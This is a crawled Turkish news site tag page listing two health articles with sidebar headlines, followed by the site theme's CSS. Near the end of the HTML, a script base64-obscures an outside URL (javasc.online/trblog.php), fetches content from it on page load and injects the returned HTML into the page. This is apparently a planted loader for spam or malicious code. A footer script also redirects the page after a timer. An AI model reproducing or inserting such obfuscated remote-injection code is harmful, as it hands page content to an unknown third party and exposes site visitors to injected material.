

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/dr
body_size: 4286
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Dr. &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Dr. etiket akışı" href="https://desifrehaber.net/etiket/dr/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/1688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-dr tag-1688 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-58950887"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/prof-dr-ozbaran-disleksinin-tedavisi-kaliteli-ve-yogun-ozel-egitimdir-1039.html">Prof. Dr. Özbaran, “Disleksinin tedavisi; kaliteli ve yoğun özel eğitimdir”</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">    Ege Üniversitesi Tıp Fakültesi Dahili Tıp Bilimleri Bölümü Çocuk ve Ergen Ruh Sağlığı ve Hastalıkları Anabilim Dalı öğretim üyesi Prof.</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    
        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/dr-lissa-rankinden-kendimizi-tanima-rehberi-zihnin-iyilestirici-gucu-937.html">Dr. Lissa Rankin’den kendimizi tanıma rehberi: zihnin iyileştirici gücü</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Hastalıklarımızın sebebinin genlerimiz olduğuna, dertlerimize de yalnızca doktorların çare bulabileceğine inanırız.</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/insomnia-uykusuz-bir-kadinin-guncesi-seyirciyle-bulusuyor-16707.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/12/merve-erdogan-20251209.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/insomnia-uykusuz-bir-kadinin-guncesi-seyirciyle-bulusuyor-16707.html">“İNSOMNİA – Uykusuz Bir Kadının Güncesi” Seyirciyle Buluşuyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/3-2-1-kaos-sete-cikti-absurt-komedi-dunyasinda-yeni-bir-donem-basliyor-16698.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2025/12/3-2-1-KAOS-20251209.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/3-2-1-kaos-sete-cikti-absurt-komedi-dunyasinda-yeni-bir-donem-basliyor-16698.html">“3 2 1 KAOS” Sete Çıktı: Absürt Komedi Dünyasında Yeni Bir Dönem Başlıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/uzm-psikolog-ekin-kirilen-cer-uzm-psikolog-zeynep-gultekin-cakici-noromindde-bilincdisi-derinlik-ve-travma-odakli-terapi-bulusuyor-16694.html"><img width="720" height="473" src="https://desifrehaber.net/wp-content/uploads/2025/12/noromind-20251208.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/uzm-psikolog-ekin-kirilen-cer-uzm-psikolog-zeynep-gultekin-cakici-noromindde-bilincdisi-derinlik-ve-travma-odakli-terapi-bulusuyor-16694.html">Uzm. Psikolog Ekin Kirilen Çer &amp; Uzm. Psikolog Zeynep Gültekin Çakıcı: Nöromind’de Bilinçdışı Derinlik ve Travma Odaklı Terapi Buluşuyor”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ankara-mamakta-guzelligin-yeni-adresi-merve-akcagoz-guzellik-16692.html"><img width="720" height="467" src="https://desifrehaber.net/wp-content/uploads/2025/12/Merve-Akcagoz-Guzellik-20251208.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ankara-mamakta-guzelligin-yeni-adresi-merve-akcagoz-guzellik-16692.html">Ankara Mamak’ta Güzelliğin Yeni Adresi: Merve Akçagöz Güzellik</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/fizyoterapist-kemal-yersen-agri-gecince-tedavi-bitmis-sayilmiyor-16690.html"><img width="720" height="484" src="https://desifrehaber.net/wp-content/uploads/2025/12/Fizyoterapist-Kemal-Yersen-20251208.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/fizyoterapist-kemal-yersen-agri-gecince-tedavi-bitmis-sayilmiyor-16690.html">“Fizyoterapist Kemal Yersen: ‘Ağrı Geçince Tedavi Bitmiş Sayılmıyor’”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kusadasinda-yanlis-anladin-sekerim-malikane-698-firtinasi-okan-karacan-seyirciyi-kahkahaya-bogdu-16686.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/12/Yanlis-Anladin-Sekerim-Malikane-698-1-20251208.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kusadasinda-yanlis-anladin-sekerim-malikane-698-firtinasi-okan-karacan-seyirciyi-kahkahaya-bogdu-16686.html">Kuşadası’nda “Yanlış Anladın Şekerim Malikane 698” Fırtınası: Okan Karacan Seyirciyi Kahkahaya Boğdu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kusadasinda-3-aralik-dunya-engelliler-gununde-duygu-yuklu-anlar-16684.html"><img width="718" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/12/Yanlis-Anladin-Sekerim-Malikane-698-20251208.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kusadasinda-3-aralik-dunya-engelliler-gununde-duygu-yuklu-anlar-16684.html">Kuşadası’nda 3 Aralık Dünya Engelliler Günü’nde Duygu Yüklü anlar</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/renco-kompozit-teknolojisi-turkiye-ve-abd-pazarlarinda-devrim-yaratiyor-16675.html"><img width="720" height="465" src="https://desifrehaber.net/wp-content/uploads/2025/12/Renco-Kompozit-Teknolojisi-20251208.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/renco-kompozit-teknolojisi-turkiye-ve-abd-pazarlarinda-devrim-yaratiyor-16675.html">Renco Kompozit Teknolojisi, Türkiye ve ABD Pazarlarında Devrim Yaratıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/izmir-dikilide-yeni-yatirim-rotasi-yaka-country-projesi-villa-imari-icin-geri-sayimda-16670.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/12/Yaka-Country-20251206.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/izmir-dikilide-yeni-yatirim-rotasi-yaka-country-projesi-villa-imari-icin-geri-sayimda-16670.html">İzmir Dikili’de Yeni Yatırım Rotası: Yaka Country Projesi Villa İmarı İçin Geri Sayımda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/duygu-kizilkaya-art-gallery-denizbank-vi-iaaf-istanbul-sanat-fuarina-damga-vurdu-2-16665.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/12/Duygu-Kizilkaya-Art-Gallery-20251206.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/duygu-kizilkaya-art-gallery-denizbank-vi-iaaf-istanbul-sanat-fuarina-damga-vurdu-2-16665.html">Duygu Kızılkaya Art Gallery, Denizbank VI. IAAF İstanbul Sanat Fuarı’na Damga Vurdu</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2025 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/tiad-gumruk-bekleme-suresinin-uzamasi-ve-vergi-oranlarindaki-duzenlemeler-imalat-sanayii-icin-kayiplari-ifade-ediyor-5651.html">TİAD: Gümrük bekleme süresinin uzaması ve vergi oranlarındaki düzenlemeler imalat sanayii için kayıpları ifade ediyor</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_58950887-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['58950887'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-58950887","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/dr" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="58950887" defer></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3
body_size: 1742
content:
/*
Theme Name: WebOlur - "HaberOlur"
Theme URI: https://webolur.com
Author: BEYNSOFT
Author URI: http://beynsoft.com
Description: En hızlı ve kesin çözümleri sunan profesynel haber teması.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: #326789 #78A6C8 #E9EEF2 #E65C4f
Text Domain: benim-temam
*/

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

body {
  font-family: "Poppins", sans-serif;
  margin: 0;
    font-size: 18px;
}
h1 {
    font-size: 1.875rem;
    line-height: 2.25rem;
	margin-bottom:10px;
}
h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
    font-weight: 700;    
 }

p {
  font-family: "Poppins", sans-serif;
   font-weight: 400;
}

code {
    background: #2a2a2a;
    color: #fff;
    padding: 12px;
    display: block;border-radius: 7px;
    border-left: 5px solid #eb2321;font-family: none;
}

a {
    color: #eb2321;
    text-decoration: none;
}

.clear {
    clear: both;
}
.kapak img {width:100%}

#ozet {font-size:18px; margin:10px 0px; border-left: 5px solid #eb2321; padding-left: 15px;}
footer {
    margin-top: 50px;
    padding: 30px 0;
    font-size: 15px;
}

.tags a{
    color: #eb2321!important;
    font-weight: bold;
}
.tags {
     
    margin: 20px 0px;
}
.widget-title {margin:0px;}
.search-form {margin-top:0px!important;}
.container {
    max-width: 990px;
    margin: auto;
    padding: 0 10px;
}

.content {
    width: calc(70% - 20px);
    float: left;
    overflow: hidden;
    box-sizing: border-box;
}

.sidebar {
    width: calc(30% - 0px);
    float: right;
    position: sticky;
    top: 0;
    padding: 0 10px;
    box-sizing: border-box;
}

.asikome {
     padding: 0%;
    text-align: center;
    background: #eb2321;
    color: #fff;
}
.asikome ul, .asikome ol, .asikome li {
    list-style: none;
}

ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.sidebar li {
    margin: 10px 0;
}

.sidebar a {
    color: #eb2321;
}

strong {
    color: #2a2a2a;
}

footer, header {
    min-height: 45px;
    background: #fff;
    color: #2a2a2a;
}

header {
    border-bottom: 2px solid #eb2321;
    padding: 12px;
}

footer {
    border-top: 2px solid #eb2321;
    padding: 12px;
}


footer a, header a {
    color: #2a2a2a;
}

header .menu {
    float: right;
    line-height: 45px;
}

.logo {
        width: fit-content;
    float: left;
    height: 45px;
    font-size: 28px;
}

blockquote {
    background: #E9EEF2;
    padding: 25px;
    margin: 0;
}

.primary-menu-class {
    display: flex;
    list-style: none;
    margin: 0;
    padding: 0;
}

.primary-menu-class li {
    margin-left: 0px;
    font-weight: bold;
    font-size: 16px;
    border-left: 1px solid #0000002b;
}

.primary-menu-class a {
    text-decoration: none;
    color: #2a2a2a;
    padding: 10px;
    transition: color 0.3s ease;
}

.primary-menu-class a:hover{
    color: #eb2321;
}
.asikome a {color:#fff;}
.meta {
    margin-top: 20px;
    font-size: 14px;
    color: #555;
}
.content img {max-width:100%; height:auto;}

.meta-item {
    margin-right: 15px;
    padding: 10px;
    border-bottom: 1px solid #31678936;
    border-radius: 10px;
}

.meta-item a {
    color: #000000;
}

.meta-item:last-child {
    margin-right: 0;
}

.post {
    padding: 10px;
    background: #f9f9f9;
    margin: 25px 0;
}

.post h3 {
    margin: 0;
}

.pagination {
    margin: 20px 0;
	text-align:center;
}

.pagination .page-numbers {
    display: inline-block;
    padding: 6px 12px;
    margin: 0 4px;
    border: 1px solid #ddd;
    border-radius: 4px;
    text-decoration: none;
    color: #333;
}

.pagination .page-numbers.current {
    background-color: #eb2321;
    border-color: #eb2321;
    color: #fff;
}

.pagination .page-numbers:hover {
    background-color: #eb2321;
    color: #fff;
}

.search-form {
    justify-content: center;
    margin: 25px 0;
}

.search-field {
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
    width: 75%;
}

.search-submit {
    padding: 10px 20px;
    background-color: #eb2321;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    width: 23%;
}

.ez-toc-toggle {
    display: none !important;
}

iframe {
    width: 100%;
}

.copyright {
    width: fit-content;
    float: left;
}

.flink {
    width: fit-content;
    float: right;
}

.menu {
    display: flex;
}

.menu-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
}

.menu-toggle span {
    background-color: #2a2a2a;
    height: 3px;
    width: 25px;
    margin: 4px 0;
}

@media (max-width: 768px) {
    .menu {
        display: none;
        position: absolute;
        top: 60px;
        right: 0;
        background-color: #333;
        width: 100%;
        max-width: 300px;
        flex-direction: column;
        border-radius: 5px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        z-index: 1000;
    }

    .primary-menu-class {
        flex-direction: column;
    }

    .primary-menu-class li {
        margin: 10px 0;
        text-align: center;
    }

    .menu-toggle {
        display: flex;
        width: 25px;
        float: right;
        padding: 5px;
    }
}

	
	
.accordion {
    background-color: #e9eef2;
    color: #000;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 16px;
    transition: 0.4s;
	margin-bottom:7px;
	"Roboto Condensed", sans-serif;
}

.active, .accordion:hover {
    background-color: #d3302f;
	color:#fff;
}

.panel {
    padding: 0 18px;
    display: none;
    background-color: white;
    overflow: hidden;
}

.resimlibilesen img{
    width: 100%;
        height: 100px;
    object-fit: cover;
 
}

.avatar img {
    width: 20px;
    float: left;
    margin-right: 5px;
}
.menu-show {
    display: flex !important;
}

.ikisatir {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 2;font-weight: bold;
 }
.post-box img {max-height: 160px;min-height: 160px;}
@media only screen and (max-width: 600px) {
    .content, .sidebar {
        width: 100%;
        float: left;
    }
	.primary-menu-class a {color: #ffffff;}
	.post-box {width: 50% !important;}
}
